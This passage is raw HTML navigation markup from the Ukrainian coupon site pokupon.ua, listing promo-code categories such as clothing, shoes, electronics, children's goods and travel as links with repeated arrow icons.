                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-promocodes" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/promocodes/ukraine/odezda">
                            <span>Одяг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/jenskaya-odejda">Жіночий одяг</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mujskaya-odejda">Чоловічий одяг</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-odezhda">Спотрівная дежда</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/obuv">
                            <span>Обувь</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/zhenskaya-obuv">Жіноче взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/muzhskaya-obuv">Чоловіче взуття</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sportivnaya-obuv">Спотрівная взуття</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-obuv">Дитяче взуття</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/acsessuary">
                            <span>Аксесуари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sumki">Жіночі сумки та клатчі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/muzhskie-sumki-i-barsetki">Чоловічі сумки та барсетки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/chemodanyi">Дорожні сумки і валізи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryukzaki">Спортивні сумки і рюкзаки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/koshelki">Гаманці та портмоне</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/remni">Ремені та пояси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/zontyi">Парасольки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bizhuteriya">Біжутерія</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/perchatki">Рукавички і рукавиці</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/sharfyi">Шарфи і хустки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/golovnye-ubory">Головні убори</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/yuvelirnye-ukrasheniya">
                            <span>Ювелірні прикраси, годинники</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/juvelirnye-ukrashenija">Ювелірні прикраси</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidki-chasy">Годинники наручні</a>
                                        </li>
                                    </div>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika-jelektronika-gadzhety">
                            <span>Техніка і електроніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aksessuary-i-komplektujushhie">Аксесуари та комплектуючі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/gadzhety">Гаджети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/smartfony">Смартфони</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kompjuternaja-tehnika">Комп&#039;ютерна техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/klimaticheskaja-tehnika">Кліматична техніка</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/televizory">Телевізори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/foto-i-videotehnika">Фото і відеотехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika">
                            <span>Побутова техніка</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/melkaja-bytovaja-tehnika-dlja-kuhni">Дрібна побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/krupnaja-bytovaja-tehnika-dlja-kuhni">Велика побутова техніка для кухні</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bytovaja-tehnika-dlja-doma">Побутова техніка для дому</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-zdorovie-i-krasota">
                            <span>Здоров&#039;я і краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/cosmetika">Косметика по догляду</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vse-dlja-manikjura-i-pedikjura">Усе для манікюру й педикюру</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/parfyumeriya">Парфуми</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekorativnaja-kosmetika">Декоративна косметика</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/apteka">Аптека</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bady">БАДи</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/sport-i-otdyh">
                            <span>Спорт та відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/sportivnoe-pitanie">Спортивне харчування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/velosipedyi">Велосипеди</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-rybalki">Товари для риболовлі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-ohoty">Товари для полювання</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-turizma-i-puteshestvij">Товари для туризму та подорожей</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-turizm">
                            <span>Туризм</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtobusnye-bilety">Автобусні квитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bilety-na-poezd">Квитки на поїзд</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/aviabilety_old">Авіаквитки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tury">Тури</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bronirovanie-otelej-i-kvartir">Бронювання готелів та квартир</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskiy-mir">
                            <span>Товари для дітей</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-odezhda">Одяг для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-detskaya-obuv">Взуття дитяча та підліткова</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dlya-novorozhdennykh">Товари для новонароджених</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/razvivayuschie-igryi">розвиваючі ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igrushki">Дитячі іграшки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskaya-mebel">Дитячі меблі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kolyaski">Коляски дитячі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/detskij-tekstil">Дитячий текстиль</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskie-knigi">Книги для дітей</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-k-shkole">Канцтовари шкільні та дитячі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtokresla">Дитячий транспорт та автокрісла</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/dlya-beremennykh">Для вагітних</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/podarki-knigi">
                            <span>Подарунки, книги, хобі</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/kuritelnye-prinadlezhnosti">Приналежності</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/knigi">Книги, журнали</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/igryi">Настільні ігри</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/skidka-podarki">Подарунки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/buketyi">Доставка квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/vkusnye-podarki">Смачні подарунки</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/instrumentymu-zykalnye">Музичні інструменти</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dom-i-uyut">
                            <span>Дім і сад</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-sada">Сад</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
